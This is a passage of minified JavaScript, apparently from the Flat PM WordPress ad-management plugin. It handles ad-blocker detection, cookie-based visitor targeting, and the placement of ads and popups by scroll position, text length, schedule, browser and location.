t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var 